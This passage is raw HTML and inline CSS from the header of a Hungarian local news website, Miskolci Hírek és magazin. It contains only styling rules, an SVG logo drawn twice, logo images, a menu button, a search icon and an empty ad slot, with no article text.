.tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-903df638def5f14fed9ae5a64dc1c12f dbgads-header" id="dbgads-903df638def5f14fed9ae5a64dc1c12f"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és 